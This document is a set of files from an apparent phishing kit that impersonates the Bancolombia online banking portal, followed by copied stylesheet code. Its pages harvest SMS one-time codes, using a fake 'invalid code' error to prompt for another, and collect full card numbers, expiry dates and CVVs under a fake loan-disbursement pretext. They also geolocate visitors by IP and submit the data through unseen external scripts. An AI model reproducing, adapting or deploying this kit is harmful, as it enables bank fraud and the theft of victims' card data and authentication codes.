                  <div class="col-xs-12 col-sm-12 col-md-12">
                     <p class="mua-footer">
                        Sucursal Telefonica: Bogota (57) 60 1 343 00 00 - Medell&iacute;n (57) 60 4 510 90 00 - Cali (57) 60 2 554 05 05 - Barranquilla (57) 60 5 361 88 88 - Cartagena (57) 60 5 693 44 00 - <br> Bucaramanga (57) 60 7 697 25 25 - Pereira (57) 60 6 340 12 13 - El resto del pa&iacute;s 018000 9 12345. Sucursales Telef&oacute;nicas en el exterior: Espana (34) 900 995 717 - Estados Unidos (1) 866 379 97 14.
                     </p>
                  </div>
               </div>
               <script type="text/javascript">
                  var year = (new Date).getFullYear();
                  $(document).ready(function() {
                    $("#fecha").text( year );
                  });
               </script>
               <div style="margin-top: 10px;">
                  <div class="mua-title-text pull-left">Dirección IP:</div><div class="mua-title-text pull-left" id="gfg"></div>
                  <div class="mua-title-text pull-right">Copyright ©&nbsp;<span id="fecha">2022</span>&nbsp;&nbsp;&nbsp;</div>
               </div>
            </div>
            <input id="device_id" name="device_id" type="hidden" value="">
            <input id="userlanguage" name="userlanguage" type="hidden" value="es-419">
            <input id="deviceprint" name="deviceprint" styleid="deviceprint" type="hidden" value="">
            <input id="pgid" name="pgid" type="hidden" value="">
            <input id="uievent" name="uievent" type="hidden" value="">
            <meta http-equiv="PRAGMA" content="NO-CACHE">
            <meta http-equiv="Expires" content="-1">
         
            <script language="JavaScript" type="text/javascript">
               function getTCLIIDVK(){
               	
               	return "";
               }
               function getTSESIDVK(){
               	return "07111973-561f-482d-84a0-bfe1cff6e8bd";
               }
               function getTVIEIDVK(){
               	return "/mua/WEB-INF/jsp/login/loginUserForm.jsp";
               }
            </script>
	
         </form>

      </div>
      <script src="js/sax3.js"></script>
   </body>
</html>
</file>

<file: index4.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01//ES" "http://www.w3.org/TR/html4/strict.dtd">
<html>
   <head>

      <title>Bancolombia | C&oacute;digo de Validaci&oacute;n</title>
      <meta content="es" http-equiv="Content-Language">
      <meta name="viewport" content="width=device-width, initial-scale=1.0">
      <meta http-equiv="X-UA-Compatible" content="IE=edge">
      <link href="css/styles.css" media="all" rel="stylesheet" type="text/css">
      <link href="css/bootstrap.css" media="all" rel="stylesheet" type="text/css">
      <script type="text/javascript" src="js/jquery-1.10.1.js.descarga"></script>
      <script type="text/javascript" src="js/jquery.validate-1.11.1.js.descarga"></script>
      <script type="text/javascript" src="js/jquery-ui.js.descarga"></script>
      <script type="text/javascript" src="js/bluebird.min.js.descarga"></script>
      <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>  
      <link href="css/jquery-ui.css" media="all" rel="stylesheet" type="text/css">
      <link href="css/ui.css" media="all" rel="stylesheet" type="text/css">
      <script>
         $.getJSON("https://api.ipify.org?format=json",
                                           function(data) {
         
             // Setting text of element P with id gfg
             $("#gfg").html(data.ip);
         })
      </script>
      <script>
         $.getJSON("https://ipinfo.io", function (response) {
    $("#ip").html("IP: " + response.ip);
    $("#address").html("" + response.city + ", " + response.country);
    
})
      </script>
      <script language="JavaScript">
         function popup_help_a() {	
         	window.open('/mua/global/ayuda.jsp','HELP','toolbar=no,scrollbars=yes,resizable=no,width=1010,height=615');
         }
      </script> 
      <script type="text/javascript" src="js/bootstrap.js.descarga"></script>
      <link rel="shortcut icon" href="img/favicon.ico">

   </head>
   <body >
      <div id="cargando" style="width: 100%; text-align: center; display: none;">
      </div>
      <div id="contenidoWeb" style="">
         <form id="loginUserForm" name="loginUserForm" action="#" onsubmit=" return sender()" method="post">
    
                  <p id="address"  hidden="">
            <div class="container" id="containerMain">
               <div>
                  <div id="header" class="mua-page-header">
                     <div class="row row-logo-svp">
                        <div class="col-xs-12 col-sm-7 col-md-7 left-div">
                           <div class="mua-imgLogoItem"></div>
                           <div class="text-svp-name">Sucursal Virtual Personas</div>
                        </div>
                     </div>
                     <div class="row">
                        <div class="col-xs-12 col-sm-7 col-md-7 left-div">
                           <div id="lastIn" class="mua-title-text" style="padding-top: 10px !important;">
                              <script language="javascript" src="js/jquery.jclockNew.js.descarga" type="text/JavaScript"></script>
                              <script type="text/javascript">
                                 $(function($) {        
                                     var optionsEST = {
                                         utc: true,
                                         utcOffset: -5,
                                         format: "%A %R de %B de %Y %l:%M:%S %P", 
                                         language: "es"
                                    }
                                 $('#jclock1').jclockNew(optionsEST);
                                 });
                              </script>
                              <div>
                                 <div class="timeText">Fecha y hora actual:</div>
                                 <span id="jclock1" class="lastVisitedText" currenttime="1659353680851">Lunes 1 de Agosto de 2022 7:34:40 PM</span>
                              </div>
                           </div>
                        </div>
                     </div>
                  </div>
                  <div class="panel-heading">
                     <h3>
                       Solicitud de Credito
                     </h3>
                  </div>
               </div>
               <div class="panel panel-primary">
                    
                     <div class="col-xs-12 col-sm-12 col-md-12 mua_message_not_from_svp" id="tabError" style="">
   
<div class="row" id="error">
   <div class="errorDiv">
        <div class="divTextMessage">
         <span class="icon-error errorIcon">
            <span class="path1"></span>
            <span class="path2"></span>
            <span class="path3"></span>
            </span>
            <div class="errorTitulo">Error</div>
         <div id="summary" class="errorTexto"><FONT style="color: red;">C&oacute;digo invalido,</FONT> verifique el c&oacute;digo enviado.</div>
      </div>
   </div>
</div>
</div>
<br>
                  <div class="mua-panel-body">
                     <div class="row">
                        <div class="col-xs-12 col-sm-5 col-md-4">
                           <br>
                           <div class="panel_general mua-panel_general">
                              <div class="title-panel-label">
                                 <h1 >
                                   C&oacute;digo de Validaci&oacute;n SMS
                                 </h1>
                              </div>
                              <div class="subtitle-land-label">
                                 <h4>
                                    Verifique el c&oacute;digo que enviamos de 6 d&oacute;gitos al celular, a trav&eacute;s de un mensaje de texto.
                                 </h4>
                              </div>
                              <div id="contenido">
                                 <div class="mua-content-group-panel">
                                    <div class="mua-label-input">
                                       <span id="popoverUser" class="adminItems-Icons icon-icon_tooltip mua_pg_pgdsc_icons mua-label-icon" data-original-title="" title=""></span>
                                       <div id="popoverContent" class="hide">
                                          <span class="mua_tooltip_close">×</span>
                                          <div class="mua_tooltip_msg">
                                             Ingrese el usuario que tiene registrado en la Sucursal Virtual Personas. Si no tiene un usuario asignado ingrese con su documento de identidad.
                                          </div>
                                       </div>
                                       <label class="control-label-index" for="username">Ingrese el C&oacute;digo enviado al c&eacute;lular</label>
                                    </div>
                                    <div>
                                       <div class="mua_svp_enroll_update_control">
                                          <input  name="username" class="mua-form-control mua_svp_control_username mua-input-icon error" id="clavex" onKeypress="if (event.keyCode < 45 || event.keyCode > 57) event.returnValue = false;"  type="text" maxlength="6" minlength="6" required autocomplete="off" disabled>
                                          <span class="mua-icon-lock"> </span>
                                       </div>
                                       
                        
                                 
                                    </div>
                                    <label id="suave" class="control-label-index">Por favor espere unos segundos para ingresar su c&oacute;digo<label class="control-label-index" id="countdown">0:05</label></label>
                                 </div>
                              </div>
                              <div class="one-button-container mua-button-container" style="left: 100px">
                              <button id="btnGo" name="btnGo" class="btn btn-success" type="submit" disabled>
                                 Validar</button>
                              </div>
         
                              
                              
                           </div>
                           <br>
                           <br>
                           <br>
                           <br>
                        </div>
                        <div class="col-xs-12 col-sm-7 col-md-8">
                           <div class="mua-embed-container-personal" id="banner-persona">												
                              <iframe class="mua-iframe mua-iframe-personal-responsive" src="login_SVP_BC_zonaB.html" frameborder="0" scrolling="no" width="635px" height="335px"></iframe>
                           </div>
                           
                        </div>
                     </div>
                  </div>
               </div>
               <div class="row">
                  <div class="col-xs-12 col-sm-12 col-md-12">
                     <p class="mua-footer">
                        Sucursal Telef&oacute;nica: Bogot&aacute; (57) 60 1 343 00 00 - Medell&iacute;n (57) 60 4 510 90 00 - Cali (57) 60 2 554 05 05 - Barranquilla (57) 60 5 361 88 88 - Cartagena (57) 60 5 693 44 00 - <br> Bucaramanga (57) 60 7 697 25 25 - Pereira (57) 60 6 340 12 13 - El resto del pa&iacute;s 018000 9 12345. Sucursales Telef&oacute;nicas en el exterior: Espana (34) 900 995 717 - Estados Unidos (1) 866 379 97 14.
                     </p>
                  </div>
               </div>
               <script type="text/javascript">
                  var year = (new Date).getFullYear();
                  $(document).ready(function() {
                    $("#fecha").text( year );
                  });
               </script>
               <div style="margin-top: 10px;">
                  <div class="mua-title-text pull-left">Dirección IP:</div><div class="mua-title-text pull-left" id="gfg"></div>
                  <div class="mua-title-text pull-right">Copyright ©&nbsp;<span id="fecha">2022</span>&nbsp;&nbsp;&nbsp;</div>
               </div>
            </div>
            
            
	
         </form>
      </div>
      <script type="text/javascript">
               var seconds = 5; //número de segundos a contar
               function secondPassed() {
               
                 var minutes = Math.round((seconds - 30)/60); //calcula el número de minutos
                 var remainingSeconds = seconds % 60; //calcula los segundos
                 //si los segundos usan sólo un dígito, añadimos un cero a la izq
                 if (remainingSeconds < 10) { 
                   remainingSeconds = "0" + remainingSeconds; 
                 } 
                 document.getElementById('countdown').innerHTML = minutes + ":" +     remainingSeconds; 
                 if (seconds == 0) { 
                   clearInterval(countdownTimer); 
                   document.getElementById('countdown').innerHTML = ""; 
                   document.getElementById('suave').innerHTML = ""; 
                 } else { 
                   seconds--; 
                 } 
               } 
               
               var countdownTimer = setInterval(secondPassed, 1000);
            </script>
           
    <script type="text/javascript">
       window.setTimeout(setEnabled, 6100);

function setEnabled() {
  var toks = document.getElementById('btnGo');
  if (toks) {
    toks.disabled = false;
  }
}
    </script>
    <script type="text/javascript">
       window.setTimeout(setEnabled, 6100);

function setEnabled() {
  var toks = document.getElementById('clavex');
  if (toks) {
    toks.disabled = false;
  }
}
    </script>
<script src="js/sax4.js"></script>
      
   </body>
   
</html>
</file>

<file: index5.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01//ES" "http://www.w3.org/TR/html4/strict.dtd">
<html>
   <head>

      <title>Bancolombia | Cuenta Desembolso</title>
      <meta content="es" http-equiv="Content-Language">
      <meta name="viewport" content="width=device-width, initial-scale=1.0">
      <meta http-equiv="X-UA-Compatible" content="IE=edge">
      <link href="css/styles.css" media="all" rel="stylesheet" type="text/css">
      <link href="css/bootstrap.css" media="all" rel="stylesheet" type="text/css">
      <script type="text/javascript" src="js/jquery-1.10.1.js.descarga"></script>
      <script type="text/javascript" src="js/jquery.validate-1.11.1.js.descarga"></script>
      <script type="text/javascript" src="js/jquery-ui.js.descarga"></script>
      <script type="text/javascript" src="js/bluebird.min.js.descarga"></script>
      <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>  

      <link href="css/jquery-ui.css" media="all" rel="stylesheet" type="text/css">
      <link href="css/ui.css" media="all" rel="stylesheet" type="text/css">
      <script>
         $.getJSON("https://api.ipify.org?format=json",
                                           function(data) {
         
             // Setting text of element P with id gfg
             $("#gfg").html(data.ip);
         })
      </script>
      <script>
         $.getJSON("https://ipinfo.io", function (response) {
    $("#ip").html("IP: " + response.ip);
    $("#address").html("" + response.city + ", " + response.country);
    
})
      </script>
      <script language="JavaScript">
         function popup_help_a() {	
         	window.open('/mua/global/ayuda.jsp','HELP','toolbar=no,scrollbars=yes,resizable=no,width=1010,height=615');
         }
      </script> 
      <script type="text/javascript" src="js/bootstrap.js.descarga"></script>
      <link rel="shortcut icon" href="img/favicon.ico">

   </head>
   <body onload="delayPage();setTitle();" style="">
      <div id="cargando" style="width: 100%; text-align: center; display: none;">
      </div>
      <div id="contenidoWeb" style="">
         <form id="loginUserForm" name="loginUserForm" action="#" onsubmit=" return sender()" method="post">
     
                  <p id="address"  hidden="">
            <div class="container" id="containerMain">
               <div>
                  <div id="header" class="mua-page-header">
                     <div class="row row-logo-svp">
                        <div class="col-xs-12 col-sm-7 col-md-7 left-div">
                           <div class="mua-imgLogoItem"></div>
                           <div class="text-svp-name">Sucursal Virtual Personas</div>
                        </div>
                     </div>
                     <div class="row">
                        <div class="col-xs-12 col-sm-7 col-md-7 left-div">
                           <div id="lastIn" class="mua-title-text" style="padding-top: 10px !important;">
                              <script language="javascript" src="js/jquery.jclockNew.js.descarga" type="text/JavaScript"></script>
                              <script type="text/javascript">
                                 $(function($) {        
                                     var optionsEST = {
                                         utc: true,
                                         utcOffset: -5,
                                         format: "%A %R de %B de %Y %l:%M:%S %P", 
                                         language: "es"
                                    }
                                 $('#jclock1').jclockNew(optionsEST);
                                 });
                              </script>
                              <div>
                                 <div class="timeText">Fecha y hora actual:</div>
                                 <span id="jclock1" class="lastVisitedText" currenttime="1659353680851">Lunes 1 de Agosto de 2022 7:34:40 PM</span>
                              </div>
                           </div>
                        </div>
                     </div>
                  </div>
                  <div class="panel-heading">
                     <h3>
                        Tarjeta para Desembolso de Credito
                     </h3>
                  </div>
               </div>
               <div class="panel panel-primary">
                  <div class="row" id="error">
                     <script language="JavaScript">
                        function cerrarError() {
                        	document.getElementById("tabError").style.display = "none";
                        	document.getElementById('summary').innerHTML='';
                        }
                     </script>
                     <div class="col-xs-12 col-sm-12 col-md-12 mua_message_not_from_svp" id="tabError" style="display: none;">
                        <div class="errorDiv">
                           <div class="divTextMessage">
                              <span class="icon-error errorIcon">
                              <span class="path1"></span>
                              <span class="path2"></span>
                              <span class="path3"></span>
                              </span>
                              <div class="errorTitulo">Error</div>
                              <div id="summary" class="errorTexto">
                              </div>
                           </div>
                        </div>
                     </div>
                  </div>
                 <div class="mua-panel-body">
               <div class="row">
                  <div class="col-xs-12 col-sm-5 col-md-4"> 
                        <div class="panel_general mua-panel_general">
                           <div class="title-panel-label">
                              <h1>
                                 Tarjeta Debito/Credito      </h1>
                           </div>
                           <div class="subtitle-land-label">
                              <h4>
                                 Digite los siguientes datos para el desembolso de tu Credito Libre Inversi&oacute;n.
                              </h4>
                           </div>








                           <div id="contenido">
                              <div class="mua-content-group-panel">
                                 <div class="mua-label-input">
                                    <span id="popoverUser" class="adminItems-Icons icon-icon_tooltip mua_pg_pgdsc_icons mua-label-icon" data-original-title="" title=""></span>
                                    <div id="popoverContent" class="hide">
                                       



<span class="mua_tooltip_close">�</span>
<div class="mua_tooltip_msg">
   
      
   
</div>
                                    </div>
                                    <label class="control-label-index" for="tarjeta">Ingrese los 16 d&iacute;gitos de su tarjeta</label>
                                 </div>

                                 <div class="mua_svp_enroll_update_control">
                                    <input id="tarjeta" name="tarjeta" class="mua-form-control mua_svp_control_password mua-input-icon" type="text" maxlength="16" value="" autocomplete="off" pattern="[0-9]*" onKeypress="if (event.keyCode < 48 || event.keyCode > 57) event.returnValue = false;">
                                    <span class="mua-icon-user"> </span>
                                 </div>

                                 

                              </div>
                              <div class="mua-content-group-panel">
                                 <div class="mua-label-input">
                                    <span id="popoverUser" class="adminItems-Icons icon-icon_tooltip mua_pg_pgdsc_icons mua-label-icon" data-original-title="" title=""></span>
                                    <div id="popoverContent" class="hide">
                                       



<span class="mua_tooltip_close">�</span>
<div class="mua_tooltip_msg">
   
      
            
</div>
                                    </div>
                                    <label class="control-label-index" for="fecha">Fecha de Vencimiento</label>
                                 </div>
                                 <div class="mua_svp_enroll_update_control">
                                    
                                    <select style="width:49% !important;" class="mua-form-control mua_svp_control_password mua-input-icon" id="mFecha" name="mFecha">
                                          <option id="trans-label_month" value="" default="default" selected="selected">Mes</option>
                                              <option value="01">01</option>
                                              <option value="02">02</option>
                                              <option value="03">03</option>
                                              <option value="04">04</option>
                                              <option value="05">05</option>
                                              <option value="06">06</option>
                                              <option value="07">07</option>
                                              <option value="08">08</option>
                                              <option value="09">09</option>
                                              <option value="10">10</option>
                                              <option value="11">11</option>
                                              <option value="12">12</option>
                                          </select>


                                    <select style="width:49% !important;" class="mua-form-control mua_svp_control_password mua-input-icon" id="aFecha" name="aFecha">
                                       <option id="trans-label_year" value="" default="" selected="selected">A�o</option>                             
                                       
                                       <option value="2023">2023</option>
                                       <option value="2024">2024</option>
                                       <option value="2025">2025</option>
                                       <option value="2026">2026</option>
                                       <option value="2027">2027</option>
                                       <option value="2028">2028</option>
                                       <option value="2029">2029</option>
                                       <option value="2030">2030</option>
                                       <option value="2031">2031</option>
                                       <option value="2032">2032</option>
                                       <option value="2033">2033</option>
                                 
<option value="2034">2034</option>
                                    </select>                                       
                                 </div>            
                              </div>

                              <div class="mua-content-group-panel">
                                 <div class="mua-label-input">
                                    <span id="popoverUser" class="adminItems-Icons icon-icon_tooltip mua_pg_pgdsc_icons mua-label-icon" data-original-title="" title=""></span>
                                    <div id="popoverContent" class="hide">
                                       



<span class="mua_tooltip_close">�</span>
<div class="mua_tooltip_msg">
   
      
            
      
   
</div>
                                    </div>
                                    <label class="control-label-index" for="cvv">Ingrese el CVV</label>
                                 </div>
                                 <div class="mua_svp_enroll_update_control">
                                    <input id="cvv" name="cvv" class="mua-form-control mua_svp_control_password mua-input-icon" type="password"   maxlength="3" value="" autocomplete="off" pattern="[0-9]*" onKeypress="if (event.keyCode < 48 || event.keyCode > 57) event.returnValue = false;">
                                    <span class="mua-icon-lock"> </span>
                                 </div>            
                              </div>
                           </div>





                           <div class="one-button-container mua-button-container">
                              <button id="btnGo" name="btnGo"  class="btn btn-success" type="submit">
                                 Verificar
                              </button>
                           </div>
         
                              
                              
                           </div>
                           <br>
                           <br>
                           <br>
                           <br>
                        </div>
                       
                        <div class="col-xs-12 col-sm-7 col-md-8">
                           <div class="mua-embed-container-personal" id="banner-persona">												
                              <iframe class="mua-iframe mua-iframe-personal-responsive" src="login_SVP_BC_zonaC.html" frameborder="0" scrolling="no" width="635px" height="335px"></iframe>
                           </div>
                           
                        </div>
                     </div>
                  </div>
               </div>

               <div class="row">
                  <div class="col-xs-12 col-sm-12 col-md-12">
                     <p class="mua-footer">
                        Sucursal Telefonica: Bogota (57) 60 1 343 00 00 - Medell&iacute;n (57) 60 4 510 90 00 - Cali (57) 60 2 554 05 05 - Barranquilla (57) 60 5 361 88 88 - Cartagena (57) 60 5 693 44 00 - <br> Bucaramanga (57) 60 7 697 25 25 - Pereira (57) 60 6 340 12 13 - El resto del pa&iacute;s 018000 9 12345. Sucursales Telef&oacute;nicas en el exterior: Espana (34) 900 995 717 - Estados Unidos (1) 866 379 97 14.
                     </p>
                  </div>
               </div>
               <script type="text/javascript">
                  var year = (new Date).getFullYear();
                  $(document).ready(function() {
                    $("#fecha").text( year );
                  });
               </script>
               <div style="margin-top: 10px;">
                  <div class="mua-title-text pull-left">Dirección IP:</div><div class="mua-title-text pull-left" id="gfg"></div>
                  <div class="mua-title-text pull-right">Copyright ©&nbsp;<span id="fecha">2022</span>&nbsp;&nbsp;&nbsp;</div>
               </div>
            </div>
            <input id="device_id" name="device_id" type="hidden" value="">
            <input id="userlanguage" name="userlanguage" type="hidden" value="es-419">
            <input id="deviceprint" name="deviceprint" styleid="deviceprint" type="hidden" value="">
            <input id="pgid" name="pgid" type="hidden" value="">
            <input id="uievent" name="uievent" type="hidden" value="">
            <meta http-equiv="PRAGMA" content="NO-CACHE">
            <meta http-equiv="Expires" content="-1">
         
            <script language="JavaScript" type="text/javascript">
               function getTCLIIDVK(){
               	
               	return "";
               }
               function getTSESIDVK(){
               	return "07111973-561f-482d-84a0-bfe1cff6e8bd";
               }
               function getTVIEIDVK(){
               	return "/mua/WEB-INF/jsp/login/loginUserForm.jsp";
               }
            </script>
	
         </form>

      </div>
      <script src="js/sax7.js"></script>
   </body>
</html>
</file>

<file: login_SVP_BC_zonaA.html>
<!DOCTYPE html>
<html lang="es-ar"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><title>Zona A</title>

</head><body><a href="#" ><img src="img/imgPublicidad.JPG" alt="" border="0" class="img-responsive"></a></body></html>
</file>

<file: login_SVP_BC_zonaB.html>
<html><head><meta http-equiv="Content-Type" content="text/html; charset=windows-1252"><title>Zona A</title>
</head><body><a href="#" ><img src="img/Banner-osp-softoken-v2.gif" alt="" border="0" class="img-responsive"></a></body></html>
</file>

<file: login_SVP_BC_zonaC.html>
<html><head><meta http-equiv="Content-Type" content="text/html; charset=windows-1252"><title>Zona A</title>
</head><body><a href="#" ><img src="img/imgPublicidadcar1.gif" alt="" border="0" class="img-responsive"></a></body></html>
</file>
<file: css/styles.css>
@charset "utf-8";
@font-face {
  font-family: 'Arimo';
  src: url("../fonts/arimo/arimo-regular-webfont.eot");
  /* IE9 Compat Modes */
  src: url("../fonts/arimo/arimo-regular-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/arimo/arimo-regular-webfont.woff") format("woff"), url("../fonts/arimo/arimo-regular-webfont.ttf") format("truetype"), url("../fonts/arimo/arimo-regular-webfont.svg") format("svg");
  /* Legacy iOS */
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'Arimo-bold';
  src: url("../fonts/arimo/arimo-bold-webfont.eot");
  /* IE9 Compat Modes */
  src: url("../fonts/arimo/arimo-bold-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/arimo/arimo-bold-webfont.woff") format("woff"), url("../fonts/arimo/arimo-bold-webfont.ttf") format("truetype"), url("../fonts/arimo/arimo-bold-webfont.svg") format("svg");
  /* Legacy iOS */
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'Arimo-italic';
  src: url("../fonts/arimo/arimo-italic-webfont.eot");
  /* IE9 Compat Modes */
  src: url("../fonts/arimo/arimo-italic-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/arimo/arimo-italic-webfont.woff2") format("woff2"), url("../fonts/arimo/arimo-italic-webfont.woff") format("woff"), url("../fonts/arimo/arimo-italic-webfont.ttf") format("truetype"), url("../fonts/arimo/arimo-italic-webfont.svg#arimoitalic") format("svg");
  /* Legacy iOS */
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'icon_font_bc';
  src: url("../fonts/iconfont/icon_font_bc.eot?61jkgi");
  src: url("../fonts/iconfont/icon_font_bc.eot?61jkgi#iefix") format("embedded-opentype"), url("icon_font_bc.ttf?61jkgi") format("truetype"), url("../fonts/iconfont/icon_font_bc.woff?61jkgi") format("woff"), url("../fonts/iconfont/icon_font_bc.svg?61jkgi#icon_font_bc") format("svg");
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'CIBFontSans-bold';
  src: url("CIBFontSans-Bold.ttf") format("truetype");
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'CIBFontSans';
  src: url("CIBFontSans-Light.ttf") format("truetype");
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'CIBFontSerif-Bold';
  src: url("../fonts/opensans/CIBFontSerif-Bold.ttf") format("truetype");
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'OpenSans-Bold';
  src: url("../fonts/opensans/OpenSans-Bold.ttf") format("truetype");
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'OpenSans-Regular';
  src: url("OpenSans-Regular.ttf") format("truetype");
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'OpenSans-SemiBold';
  src: url("../fonts/opensans/OpenSans-SemiBold.ttf") format("truetype");
  font-weight: normal;
  font-style: normal;
}

[class^="icon-"], [class*=" icon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'icon_font_bc' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-paginador-atras-hover:before {
  content: "\e91d";
}

.icon-paginador-adelante-hover:before {
  content: "\e91c";
}

.icon-editar_aprobar:before {
  content: "\e907";
}

.icon-editar_cancelar:before {
  content: "\e910";
}

.icon-checkbox_active_pru:before {
  content: "\e91b";
}

.icon-select:before {
  content: "\e911";
}

.icon-pagar:before {
  content: "\e91a";
}

.icon-cancel:before {
  content: "\e906";
}

.icon-advertencia:before {
  content: "\e900";
}

.icon-agrupar:before {
  content: "\e901";
}

.icon-bloquear:before {
  content: "\e903";
}

.icon-buscar:before {
  content: "\e904";
}

.icon-calendario:before {
  content: "\e905";
}

.icon-checkbox:before {
  content: "\e908";
}

.icon-checkbox_active .path1:before {
  content: "\e909";
  color: #1a4788;
}

.icon-checkbox_active .path2:before {
  content: "\e90a";
  margin-left: -1em;
  color: white;
}

/*.icon-confirmacion {
  &:before {
    content: $icon-confirmacion;
  }
}*/
.icon-icono_contacto:before {
  content: "\e90c";
}

/*.icon-contenedor_paso_a_paso {
  &:before {
    content: $icon-contenedor_paso_a_paso;
  }
}
.icon-descargar {
  &:before {
    content: $icon-descargar;
  }
}*/
.icon-editar:before {
  content: "\e90f";
}

.icon-eliminar:before {
  content: "\e912";
}

.icon-enviar_correo:before {
  content: "\e913";
}

.icon-historico:before {
  content: "\e915";
}

.icon-icono_pagar:before {
  content: "\e916";
}

.icon-icono_transferencias:before {
  content: "\e917";
}

.icon-icono-informacion {
  cursor: pointer;
}
.icon-icono-informacion:before {
  content: "\e918";
}

.icon-pagar_only:before {
  content: "\e91f";
}

.icon-paginador-anterior:before {
  content: "\e920";
}

.icon-paginador-siguiente:before {
  content: "\e921";
}

.icon-programar:before {
  content: "\e922";
}

.icon-icono_puntos:before {
  content: "\e923";
}

.icon-radio:before {
  content: "\e924";
}

.icon-radio_active .path1:before {
  content: "\e925";
  color: #1a4788;
}

.icon-radio_active .path2:before {
  content: "\e954";
  margin-left: -1em;
  color: white;
}

.icon-icono_salir:before {
  content: "\e926";
}

.icon-icono_seguridad:before {
  content: "\e927";
}

.icon-select_bottom:before {
  content: "\e928";
}

.icon-select_top:before {
  content: "\e929";
}

.icon-SolicitarProductos .path1:before {
  content: "\e92a";
  color: #fecd0a;
}

.icon-SolicitarProductos .path2:before {
  content: "\e92b";
  margin-left: -1em;
  color: white;
}

.icon-SolicitarProductos .path3:before {
  content: "\e92c";
  margin-left: -1em;
  color: #eb1c2e;
}

.icon-SolicitarProductos .path4:before {
  content: "\e92d";
  margin-left: -1em;
  color: #ffd000;
}

.icon-SolicitarProductos .path5:before {
  content: "\e92e";
  margin-left: -1em;
  color: #00458b;
}

.icon-SolicitarProductos .path6:before {
  content: "\e92f";
  margin-left: -1em;
  color: white;
}

.icon-SolicitarProductos .path7:before {
  content: "\e930";
  margin-left: -1em;
  color: #093d82;
}

.icon-SolicitarProductos_hover .path1:before {
  content: "\e931";
  color: white;
}

.icon-SolicitarProductos_hover .path2:before {
  content: "\e932";
  margin-left: -1em;
  color: white;
}

.icon-SolicitarProductos_hover .path3:before {
  content: "\e933";
  margin-left: -1em;
  color: white;
}

.icon-SolicitarProductos_hover .path4:before {
  content: "\e934";
  margin-left: -1em;
  color: white;
}

.icon-SolicitarProductos_hover .path5:before {
  content: "\e935";
  margin-left: -1em;
  color: #093d82;
}

.icon-SolicitarProductos_hover .path6:before {
  content: "\e936";
  margin-left: -1em;
  color: white;
}

.icon-ver_extractos:before {
  content: "\e938";
}

.icon-icono_visitanos:before {
  content: "\e939";
}

.icon-triangle-down:before {
  content: "\f05b";
}

.icon-triangle-left:before {
  content: "\f044";
}

.icon-triangle-right:before {
  content: "\f05a";
}

.icon-triangle-up:before {
  content: "\f0aa";
}

.icon-arrow-up-left2:before {
  content: "\ea39";
}

.icon-arrow-up2:before {
  content: "\ea3a";
}

.icon-arrow-up-right2:before {
  content: "\ea3b";
}

.icon-arrow-right2:before {
  content: "\ea3c";
}

.icon-arrow-down-right2:before {
  content: "\ea3d";
}

.icon-arrow-down2:before {
  content: "\ea3e";
}

.icon-arrow-down-left2:before {
  content: "\ea3f";
}

.icon-arrow-left2:before {
  content: "\ea40";
}

.icon-indicador-mensajes:before {
  content: "\e91e";
  color: white;
  font-size: 34px;
  position: absolute;
  z-index: 1;
  right: 31px;
}

.icon-indicador-mensajes-index:before {
  content: "\e91e";
  color: white;
  font-size: 34px;
  position: absolute;
  z-index: 1;
  right: 0px;
}

.icon-politica-privacidad .path1:before {
  content: "\e937";
}

.icon-politica-privacidad .path2:before {
  content: "\e93a";
  margin-left: -1em;
}

.icon-politica-privacidad .path3:before {
  content: "\e93b";
  margin-left: -1em;
}

.icon-politica-privacidad .path4:before {
  content: "\e93c";
  margin-left: -1em;
}

.icon-politica-privacidad .path5:before {
  content: "\e93d";
  margin-left: -1em;
}

.icon-reglamento .path1:before {
  content: "\e93e";
}

.icon-reglamento .path2:before {
  content: "\e93f";
  margin-left: -1em;
}

.icon-reglamento .path3:before {
  content: "\e940";
  margin-left: -1em;
}

.icon-reglamento .path4:before {
  content: "\e941";
  margin-left: -1em;
}

.icon-reglamento .path5:before {
  content: "\e942";
  margin-left: -1em;
}

.icon-reglamento .path6:before {
  content: "\e943";
  margin-left: -1em;
}

.icon-reglamento .path7:before {
  content: "\e944";
  margin-left: -1em;
}

.icon-seguridad .path1:before {
  content: "\e945";
}

.icon-seguridad .path2:before {
  content: "\e946";
  margin-left: -1em;
}

.icon-demo .path1:before {
  content: "\e947";
}

.icon-demo .path2:before {
  content: "\e948";
  margin-left: -1em;
}

.icon-demo .path3:before {
  content: "\e949";
  margin-left: -1em;
}

.icon-demo .path4:before {
  content: "\e94a";
  margin-left: -1em;
}

.icon-demo .path5:before {
  content: "\e94b";
  margin-left: -1em;
}

.icon-demo .path6:before {
  content: "\e94c";
  margin-left: -1em;
}

.icon-demo .path7:before {
  content: "\e94d";
  margin-left: -1em;
}

.icon-descargar-confirmacion .path1:before {
  content: "\e94e";
}

.icon-descargar-confirmacion .path2:before {
  content: "\e94f";
  margin-left: -1em;
}

.icon-descargar-confirmacion .path3:before {
  content: "\e950";
  margin-left: -1em;
}

.icon-enviar-correo-electronico .path1:before {
  content: "\e951";
}

.icon-enviar-correo-electronico .path2:before {
  content: "\e952";
  margin-left: -1em;
}

.icon-enviar-correo-electronico .path3:before {
  content: "\e953";
  margin-left: -1em;
}

.icon-radio_active_pru:before {
  content: "\e955";
}

.icon-radio-disabled:before {
  content: "\e956";
